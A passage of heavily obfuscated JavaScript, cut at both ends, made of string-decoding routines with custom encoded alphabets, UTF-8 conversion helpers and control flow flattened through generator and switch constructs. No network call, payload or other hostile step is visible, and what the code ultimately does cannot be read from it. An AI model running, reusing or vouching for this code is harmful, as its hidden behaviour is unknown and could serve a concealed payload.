-0xb:Y3JLwpS(jhf73n[r9ClJDE[TFyHXw+0xcc]]=r9ClJDE[0x20],jhf73n[r9ClJDE[gBTVHFB+-0x6b]]=r9ClJDE[0x20]);while(jhf73n[r9ClJDE[gBTVHFB+0x257]]<jhf73n[-r9ClJDE[0x1f]]){Y3JLwpS(jhf73n[r9ClJDE[gBTVHFB+-0x92]]=jhf73n[r9ClJDE[gBTVHFB+-0x9e]].charCodeAt(jhf73n[r9ClJDE[linn21+0x1d1]]++),jhf73n[r9ClJDE[0xe]]>=r9ClJDE[0x2fb]&&jhf73n[r9ClJDE[0xe]]<=0xdbff&&jhf73n[r9ClJDE[0x2f7]]<jhf73n[-r9ClJDE[gBTVHFB+-0x81]]?(jhf73n[r9ClJDE[0x35]]=jhf73n[r9ClJDE[TFyHXw+0xc0]].charCodeAt(jhf73n[r9ClJDE[TFyHXw+0x3b5]]++),(jhf73n[r9ClJDE[linn21+-0xf1]]&gBTVHFB+0xfb60)==r9ClJDE[gBTVHFB+0x25c]?jhf73n[r9ClJDE[0x4]].push(((jhf73n[r9ClJDE[0xe]]&r9ClJDE[0x2f8])<<r9ClJDE[0x20e])+(jhf73n[r9ClJDE[0x35]]&r9ClJDE[0x2f8])+r9ClJDE[0x2fa]):(jhf73n[r9ClJDE[0x4]].push(jhf73n[r9ClJDE[0xe]]),jhf73n[r9ClJDE[TFyHXw+0x3b5]]--)):jhf73n[r9ClJDE[linn21+-0x122]].push(jhf73n[r9ClJDE[0xe]]))}return w6ZkMW=!0x0,jhf73n[r9ClJDE[0x4]]}}Y3JLwpS(w6ZkMW=void 0x0,linn21=gBTVHFB(-0xb8,0x1f,0x95,0x82).next().value);if(w6ZkMW){return linn21}}function linn21(...w6ZkMW){Y3JLwpS(w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x78]]=w6ZkMW[r9ClJDE[0x2]].length,w6ZkMW[r9ClJDE[0x7c]]=-r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x20],w6ZkMW[-r9ClJDE[0x2f9]]=\"\");while(++w6ZkMW[r9ClJDE[0x7c]]<w6ZkMW[r9ClJDE[0x78]]){w6ZkMW[r9ClJDE[0x22]]=w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x7c]]];if(w6ZkMW[r9ClJDE[0x22]]>0xffff){Y3JLwpS(w6ZkMW[r9ClJDE[0x22]]-=r9ClJDE[0x2fa],w6ZkMW[-r9ClJDE[0x2f9]]+=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x22]]>>>r9ClJDE[0x20e]&r9ClJDE[0x2f8]|r9ClJDE[0x2fb]),w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x2fc]|w6ZkMW[r9ClJDE[0x22]]&r9ClJDE[0x2f8])}w6ZkMW[-r9ClJDE[0x2f9]]+=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x22]])}return w6ZkMW[-r9ClJDE[0x2f9]]}function gBTVHFB(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(jhf73n[r9ClJDE[0x2]]>=r9ClJDE[0x2fb]&&jhf73n[r9ClJDE[0x2]]<=0xdfff){Y3JLwpS(B5IXmtc(linn21),B5IXmtc(w6ZkMW));function w6ZkMW(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x4]]=\"\\u0073\\u006d\\u007d\\u0025\\u003c\\u0036\\u0078\\u0048\\u0070\\u0022\\u0066\\u0071\\u002f\\u006c\\u003d\\u0021\\u0050\\u0056\\u0041\\u0052\\u0064\\u004b\\u0062\\u0063\\u0029\\u007c\\u004a\\u0038\\u0068\\u007b\\u0046\\u004f\\u0044\\u0060\\u0030\\u003b\\u003a\\u0074\\u0034\\u002a\\u0069\\u0049\\u0054\\u0059\\u0058\\u006a\\u0033\\u004d\\u0077\\u0028\\u0040\\u0039\\u0057\\u004e\\u003e\\u0075\\u006f\\u003f\\u0031\\u005d\\u0065\\u0047\\u005f\\u0055\\u0051\\u0072\\u0067\\u006b\\u0061\\u0045\\u0023\\u0032\\u0042\\u005a\\u0053\\u0035\\u004c\\u0043\\u0026\\u005e\\u007e\\u0076\\u005b\\u002e\\u002c\\u0079\\u002b\\u007a\\u0037\\u006e\\u0024\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[-r9ClJDE[0xae]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x1f2]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0xa2]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0x30]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x30]]<jhf73n[-r9ClJDE[0xae]];jhf73n[r9ClJDE[0x30]]++){jhf73n[-r9ClJDE[0xb3]]=jhf73n[r9ClJDE[0x4]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[r9ClJDE[0x30]]]);if(jhf73n[-r9ClJDE[0xb3]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[-r9ClJDE[0xb3]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[-r9ClJDE[0xb3]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x1f2]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa2]],jhf73n[r9ClJDE[0xa2]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x1f2]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x1f2]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa2]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0xa2]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x1f2]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa2]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}throw vFDOxr(o5ry8I6(r9ClJDE[0x2fd])+r9ClJDE[0x287])(o5ry8I6(0x2e7)+o5ry8I6(0x2e8)+linn21(0x2e9)+jhf73n[r9ClJDE[0x2]].toString(r9ClJDE[0xd]).toUpperCase()+(linn21(0x2ea)+linn21(0x2eb)+linn21(0x2ec)+linn21(0x2ed)))}}function TFyHXw(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x1];return jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>w6ZkMW[r9ClJDE[0x4]]&r9ClJDE[0x26]|r9ClJDE[0x1f])}function OcRAyl(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4];if((w6ZkMW[r9ClJDE[0x2]]&0xffffff80)==r9ClJDE[0x2]){return jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]])}w6ZkMW[r9ClJDE[0x5]]=\"\";if((w6ZkMW[r9ClJDE[0x2]]&0xfffff800)==r9ClJDE[0x2]){w6ZkMW[r9ClJDE[0x5]]=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>r9ClJDE[0xa]&r9ClJDE[0x25]|r9ClJDE[0x94])}else if((w6ZkMW[r9ClJDE[0x2]]&0xffff0000)==r9ClJDE[0x2]){Y3JLwpS(gBTVHFB(w6ZkMW[r9ClJDE[0x2]]),w6ZkMW[r9ClJDE[0x5]]=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>r9ClJDE[0x28]&r9ClJDE[0x19]|r9ClJDE[0xb4]),w6ZkMW[r9ClJDE[0x5]]+=TFyHXw(w6ZkMW[r9ClJDE[0x2]],r9ClJDE[0xa]))}else if((w6ZkMW[r9ClJDE[0x2]]&0xffe00000)==r9ClJDE[0x2]){Y3JLwpS(w6ZkMW[r9ClJDE[0x5]]=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>r9ClJDE[0x2a]&r9ClJDE[0x16]|r9ClJDE[0xc4]),w6ZkMW[r9ClJDE[0x5]]+=TFyHXw(w6ZkMW[r9ClJDE[0x2]],r9ClJDE[0x28]),w6ZkMW[r9ClJDE[0x5]]+=TFyHXw(w6ZkMW[r9ClJDE[0x2]],r9ClJDE[0xa]))}w6ZkMW[r9ClJDE[0x5]]+=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]&r9ClJDE[0x26]|r9ClJDE[0x1f]);return w6ZkMW[r9ClJDE[0x5]]}function s4K1Gf(jhf73n){var linn21=w6ZkMW(jhf73n),gBTVHFB,TFyHXw,s4K1Gf,I4k0kY;Y3JLwpS(gBTVHFB=linn21.length,TFyHXw=-r9ClJDE[0x4],s4K1Gf=void 0x0,I4k0kY=\"\");while(++TFyHXw<gBTVHFB){Y3JLwpS(s4K1Gf=linn21[TFyHXw],I4k0kY+=OcRAyl(s4K1Gf))}return I4k0kY}function I4k0kY(...w6ZkMW){var linn21,gBTVHFB;function*TFyHXw(gBTVHFB,TFyHXw,OcRAyl,s4K1Gf={FYXONOR:{}}){while(gBTVHFB+TFyHXw+OcRAyl!==0xc6)with(s4K1Gf.tZ92Dhx||s4K1Gf)switch(gBTVHFB+TFyHXw+OcRAyl){default:return linn21=!0x0,w6ZkMW[r9ClJDE[0x5]]&r9ClJDE[0x26];case-0x2e:case 0x75:case TFyHXw- -0x7d:Y3JLwpS([s4K1Gf.FYXONOR.Ank9wv,s4K1Gf.FYXONOR.bdwhMGm,s4K1Gf.FYXONOR.B9P3HCW]=[0x92,0xb4,-0x5e],w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[TFyHXw+-0x2a]);if(jhf73n[r9ClJDE[0xb0]]>=jhf73n[r9ClJDE[TFyHXw+0x2d]]){Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x59,TFyHXw+=0x171,OcRAyl+=-0xfc);break}else{Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x59,TFyHXw+=0x171,OcRAyl+=-0xd0);break}case 0xd8:case gBTVHFB- -0xbc:throw vFDOxr(o5ry8I6(r9ClJDE[0x2fd])+r9ClJDE[0x287])(o5ry8I6(0x2ee));case s4K1Gf.FYXONOR.bdwhMGm+-0x105:Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0x161,OcRAyl+=-0x2b);break;case gBTVHFB-0x81:case-0xcf:case 0x8d:Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0x9d,OcRAyl+=0x8);break;case TFyHXw- -0x53:Y3JLwpS([s4K1Gf.FYXONOR.Ank9wv,s4K1Gf.FYXONOR.bdwhMGm,s4K1Gf.FYXONOR.B9P3HCW]=[-0x22,-0x5f,0x59],s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0x161,OcRAyl+=-0x10b);break;case-0xe3:case-0x7a:case 0x4f:Y3JLwpS([s4K1Gf.FYXONOR.Ank9wv,s4K1Gf.FYXONOR.bdwhMGm,s4K1Gf.FYXONOR.B9P3HCW]=[0x68,0xd4,-0x3f],s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0xd4,OcRAyl+=-0xd);break;case-0x97:case-0xd9:throw vFDOxr(o5ry8I6(r9ClJDE[gBTVHFB+0x2f6]))(o5ry8I6(TFyHXw+0x2eb));case s4K1Gf.FYXONOR.B9P3HCW+0x14f:Y3JLwpS(w6ZkMW[r9ClJDE[TFyHXw+-0x198]]=jhf73n[r9ClJDE[0x5e]][jhf73n[r9ClJDE[TFyHXw+-0xed]]]&r9ClJDE[0x15],jhf73n[r9ClJDE[TFyHXw+-0xed]]++);if((w6ZkMW[r9ClJDE[0x5]]&r9ClJDE[TFyHXw+-0x109])==r9ClJDE[gBTVHFB+0x16]){Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,TFyHXw+=-0xc4);break}else{Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,TFyHXw+=-0x198,OcRAyl+=-0x32);break}case-0xda:case 0x1d:Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=0x17e,TFyHXw+=0x198,OcRAyl+=-0x177);break}}Y3JLwpS(linn21=void 0x0,gBTVHFB=TFyHXw(0x62,0x2c,0x1b).next().value);if(linn21){return gBTVHFB}}function WDi10D(...w6ZkMW){var linn21,TFyHXw;function*OcRAyl(TFyHXw,s4K1Gf,WDi10D,t8nSvnU={P85UeNt:{}},vgLC9p){while(TFyHXw+s4K1Gf+WDi10D!==-0x64)with(t8nSvnU.xRFpgO0||t8nSvnU)switch(TFyHXw+s4K1Gf+WDi10D){case TFyHXw- -0xbd:case 0xe0:case-0x3c:return uQxeid[HkkBf2o[r9ClJDE[0x2]]];case s4K1Gf-0xe2:case-0xd:Y3JLwpS(_cKjO4[r9ClJDE[0x2fe]]=[],_cKjO4[r9ClJDE[TFyHXw+0x11e]]=r9ClJDE[s4K1Gf+-0x18],_cKjO4[r9ClJDE[0xa]]=r9ClJDE[0x2],_cKjO4[r9ClJDE[TFyHXw+0x102]]=-r9ClJDE[s4K1Gf+-0x16]);for(_cKjO4[r9ClJDE[TFyHXw+0xf8]]=r9ClJDE[0x2];_cKjO4[r9ClJDE[s4K1Gf+-0xe]]<_cKjO4[r9ClJDE[0x22]];_cKjO4[r9ClJDE[s4K1Gf+-0xe]]++){_cKjO4[r9ClJDE[TFyHXw+0xfd]]=_cKjO4[r9ClJDE[0xa5]].indexOf(_cKjO4[r9ClJDE[0x1c]][_cKjO4[r9ClJDE[0xc]]]);if(_cKjO4[r9ClJDE[s4K1Gf+-0x9]]===-r9ClJDE[TFyHXw+0xf0])continue;if(_cKjO4[r9ClJDE[0x16]]<r9ClJDE[TFyHXw+0xee]){_cKjO4[r9ClJDE[TFyHXw+0x102]]=_cKjO4[r9ClJDE[0x11]]}else{Y3JLwpS(_cKjO4[r9ClJDE[0x16]]+=_cKjO4[r9ClJDE[s4K1Gf+-0x9]]*r9ClJDE[0x1b],_cKjO4[r9ClJDE[0x32]]|=_cKjO4[r9ClJDE[s4K1Gf+-0x4]]<<_cKjO4[r9ClJDE[0xa]],_cKjO4[r9ClJDE[TFyHXw+0xf6]]+=(_cKjO4[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(_cKjO4[r9ClJDE[0x2fe]].push(_cKjO4[r9ClJDE[0x32]]&r9ClJDE[0x15]),_cKjO4[r9ClJDE[0x32]]>>=r9ClJDE[0xc],_cKjO4[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(_cKjO4[r9ClJDE[0xa]]>r9ClJDE[TFyHXw+0x102]);_cKjO4[r9ClJDE[s4K1Gf+-0x4]]=-r9ClJDE[s4K1Gf+-0x16]}}if(_cKjO4[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,TFyHXw+=0x136,s4K1Gf+=-0xf0);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,TFyHXw+=0x139,s4K1Gf+=0x1b,WDi10D+=-0x147);break}default:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x25])<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[TFyHXw+0x41]]);if(w6ZkMW[-r9ClJDE[0x66]]>=r9ClJDE[0x1f]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x1,s4K1Gf+=-0x155,WDi10D+=-0x55);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x1,s4K1Gf+=-0x155,WDi10D+=0xf8);break}case-0x1:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,WDi10D+=-0x57);break;case TFyHXw-0x27:case 0x4c:if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0xcd])==r9ClJDE[0xc4]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0xdc,s4K1Gf+=0xbf);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x75,s4K1Gf+=0xb1,WDi10D+=-0x148);break}case-0x8:case TFyHXw!=-0x3d&&TFyHXw- -0x12b:if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0xb4])==r9ClJDE[TFyHXw+0x186]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0xb5);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x115,s4K1Gf+=-0x1ee,WDi10D+=0x95);break}case WDi10D!=0x9e&&WDi10D!=-0xaf&&WDi10D-0xe:Y3JLwpS([...NkwBaDs.h58Aos]=vgLC9p,NkwBaDs.Zo2MIaD=function*TFyHXw(s4K1Gf,WDi10D,t8nSvnU,vgLC9p,w6ZkMW={hyCOUe:{}}){while(s4K1Gf+WDi10D+t8nSvnU+vgLC9p!==-0xd)with(w6ZkMW.XGQB5M||w6ZkMW)switch(s4K1Gf+WDi10D+t8nSvnU+vgLC9p){case 0x20:case vgLC9p-0x71:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[t8nSvnU+0x19c]]=[],NkwBaDs.h58Aos[r9ClJDE[t8nSvnU+-0x31]]=r9ClJDE[0x2],w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=0x39,t8nSvnU+=-0xd3);break;case 0x9:return NkwBaDs.nZJZFT=!0x0,Uhiec0(NkwBaDs.h58Aos[r9ClJDE[0x202]]);case-0xe1:default:Y3JLwpS([w6ZkMW.hyCOUe.T1k3YBS,w6ZkMW.hyCOUe.mS6fsqa,w6ZkMW.hyCOUe.KdOEnN]=[-0x89,0x54,0x48],NkwBaDs.h58Aos[r9ClJDE[0x202]].push((NkwBaDs.h58Aos[r9ClJDE[0x35]]|NkwBaDs.h58Aos[r9ClJDE[0x200]]<<NkwBaDs.h58Aos[r9ClJDE[WDi10D+-0x3c]])&r9ClJDE[0x15]),w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x1ec,WDi10D+=0x221,t8nSvnU+=0x78,vgLC9p+=-0x4d);break;case w6ZkMW.hyCOUe.T1k3YBS+0x6f:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[0x1]]=\"\"+(NkwBaDs.h58Aos[r9ClJDE[0x2]]||\"\"),NkwBaDs.h58Aos[r9ClJDE[WDi10D+0xed]]=NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+-0x9b]].length,w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x154,WDi10D+=0xc3);break;case WDi10D- -0x72:Y3JLwpS([w6ZkMW.hyCOUe.T1k3YBS,w6ZkMW.hyCOUe.mS6fsqa,w6ZkMW.hyCOUe.KdOEnN]=[0x61,0x6f,0x71],NkwBaDs.h58Aos[r9ClJDE[0x0]]=r9ClJDE[0x4],NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x2c2]]=\"\\u007a\\u0061\\u0063\\u0048\\u0056\\u004a\\u0047\\u0068\\u005a\\u0062\\u002b\\u007b\\u003c\\u002c\\u0078\\u0032\\u005f\\u0054\\u0058\\u004b\\u006a\\u0053\\u007e\\u004d\\u0038\\u0045\\u004e\\u0046\\u003b\\u0076\\u0039\\u0052\\u006d\\u0022\\u006c\\u0037\\u0025\\u0069\\u0029\\u0049\\u005b\\u002f\\u0033\\u004f\\u0079\\u0021\\u006f\\u0034\\u0066\\u0035\\u0057\\u006b\\u006e\\u0075\\u0067\\u003e\\u0070\\u0074\\u0071\\u0041\\u0024\\u0028\\u0036\\u0042\\u0031\\u0030\\u0059\\u005d\\u0026\\u0072\\u0073\\u004c\\u0023\\u0043\\u007d\\u003f\\u0040\\u002e\\u0055\\u0050\\u0044\\u0077\\u0064\\u002a\\u003d\\u003a\\u0051\\u005e\\u0065\\u0060\\u007c\",w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=0x11d,WDi10D+=-0x117,t8nSvnU+=-0x179,vgLC9p+=0x19c);break;case t8nSvnU-0x1e0:case-0x2b:case 0x6c:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[0x202]].push((NkwBaDs.h58Aos[r9ClJDE[0x35]]|NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x44f]]<<NkwBaDs.h58Aos[r9ClJDE[0xa]])&r9ClJDE[0x15]),w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,WDi10D+=0x18d,vgLC9p+=-0x8e);break;case t8nSvnU-0x12c:Y3JLwpS([w6ZkMW.hyCOUe.T1k3YBS,w6ZkMW.hyCOUe.mS6fsqa,w6ZkMW.hyCOUe.KdOEnN]=[0x1f,-0x20,-0x21],w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,t8nSvnU+=-0x85,vgLC9p+=0xc9);break;case-0x5b:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x89]]=r9ClJDE[WDi10D+0x21],NkwBaDs.h58Aos[r9ClJDE[0x200]]=-r9ClJDE[s4K1Gf+0x83]);for(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x8b]]=r9ClJDE[0x2];NkwBaDs.h58Aos[r9ClJDE[0xc]]<NkwBaDs.h58Aos[r9ClJDE[0xb]];NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x8b]]++){NkwBaDs.h58Aos[r9ClJDE[0x31]]=NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x376]].indexOf(NkwBaDs.h58Aos[r9ClJDE[0x1]][NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x2b]]]);if(NkwBaDs.h58Aos[r9ClJDE[0x31]]===-r9ClJDE[WDi10D+0x23])continue;if(NkwBaDs.h58Aos[r9ClJDE[0x200]]<r9ClJDE[s4K1Gf+0x81]){NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x27f]]=NkwBaDs.h58Aos[r9ClJDE[t8nSvnU+0x9e]]}else{Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x21f]]+=NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x50]]*r9ClJDE[0x1b],NkwBaDs.h58Aos[r9ClJDE[0x35]]|=NkwBaDs.h58Aos[r9ClJDE[0x200]]<<NkwBaDs.h58Aos[r9ClJDE[0xa]],NkwBaDs.h58Aos[r9ClJDE[0xa]]+=(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x27f]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[t8nSvnU+0x84]:r9ClJDE[0x18]);do{Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[0x202]].push(NkwBaDs.h58Aos[r9ClJDE[0x35]]&r9ClJDE[0x15]),NkwBaDs.h58Aos[r9ClJDE[0x35]]>>=r9ClJDE[0xc],NkwBaDs.h58Aos[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x89]]>r9ClJDE[0x16]);NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x21f]]=-r9ClJDE[WDi10D+0x23]}}if(NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x21f]]>-r9ClJDE[WDi10D+0x23]){Y3JLwpS(w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x1d0,WDi10D+=0xf9,t8nSvnU+=0x157,vgLC9p+=-0x11b);break}else{Y3JLwpS(w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x1d0,WDi10D+=0x286,t8nSvnU+=0x157,vgLC9p+=-0x1a9);break}case 0x82:Y3JLwpS(w6ZkMW.XGQB5M=w6ZkMW.PJ2z1T,s4K1Gf+=-0x1e,WDi10D+=0x52,t8nSvnU+=0xfa,vgLC9p+=-0x109);break}},NkwBaDs.nZJZFT=void 0x0,NkwBaDs.NlSUOo=(0x1,NkwBaDs.Zo2MIaD)(-0x81,0x35,0x1df,-0xec).next().value);if(NkwBaDs.nZJZFT){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.NkwBaDs,s4K1Gf+=0x7b);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.NkwBaDs,TFyHXw+=-0x46,s4K1Gf+=0x7b,WDi10D+=0x45);break}case t8nSvnU.P85UeNt.REFKBim+-0x113:case 0x85:throw vFDOxr(o5ry8I6(r9ClJDE[0x2ff]))((0x1,t8nSvnU.NepeTj.eCm3I0)(0x2f1)+(0x1,t8nSvnU.NepeTj.eCm3I0)(0x2f2)+(0x1,t8nSvnU.NepeTj.eCm3I0)(0x2f3));case s4K1Gf!=0x13&&s4K1Gf- -0x5e:if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0xc4])==r9ClJDE[0xb4]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,s4K1Gf+=0x7c);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0xb8,s4K1Gf+=0x48,WDi10D+=-0x41);break}case-0x7b:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x25])<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[0x4]]);if(w6ZkMW[-r9ClJDE[0x66]]>=r9ClJDE[0x1f]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x78,s4K1Gf+=0x161,WDi10D+=-0x12b);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x78,s4K1Gf+=0x161,WDi10D+=0x22);break}case-0x30:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0xa1,s4K1Gf+=0xc5,WDi10D+=-0x82);break;case WDi10D- -0x11a:case 0x5e:Y3JLwpS([t8nSvnU.P85UeNt.BpbsI3,t8nSvnU.P85UeNt.REFKBim,t8nSvnU.P85UeNt.qhl3kx]=[0x5d,0x96,-0x44],w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[TFyHXw+-0x63],w6ZkMW[-r9ClJDE[TFyHXw+-0xf]]=r9ClJDE[0x20],w6ZkMW[r9ClJDE[0x4]]=r9ClJDE[s4K1Gf+-0x95],w6ZkMW[r9ClJDE[s4K1Gf+-0xb4]]=r9ClJDE[0x20],w6ZkMW[r9ClJDE[0xb]]=r9ClJDE[TFyHXw+-0x45],w6ZkMW[-r9ClJDE[0x66]]=r9ClJDE[TFyHXw+-0x45]);if(jhf73n[r9ClJDE[s4K1Gf+-0x5]]>jhf73n[r9ClJDE[0x59]]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x151,s4K1Gf+=0x32,WDi10D+=0x157);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x18c,s4K1Gf+=-0xd4,WDi10D+=0xef);break}case t8nSvnU.P85UeNt.BpbsI3+-0xaa:throw vFDOxr(o5ry8I6(r9ClJDE[0x2ff]))(o5ry8I6(r9ClJDE[0x300])+o5ry8I6(0x2f9)+o5ry8I6(0x2fa)+o5ry8I6(0x2fb)+r9ClJDE[0x35]);case t8nSvnU.P85UeNt.qhl3kx+0x59:[t8nSvnU.P85UeNt.BpbsI3,t8nSvnU.P85UeNt.REFKBim,t8nSvnU.P85UeNt.qhl3kx]=[0x14,-0x12,-0x74];return umlfwi;case-0x82:Y3JLwpS(_cKjO4[r9ClJDE[0x2fe]].push((_cKjO4[r9ClJDE[TFyHXw+-0x18]]|_cKjO4[r9ClJDE[0x16]]<<_cKjO4[r9ClJDE[0xa]])&r9ClJDE[0x15]),t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,TFyHXw+=0x3,s4K1Gf+=0x10b,WDi10D+=-0x147);break;case s4K1Gf- 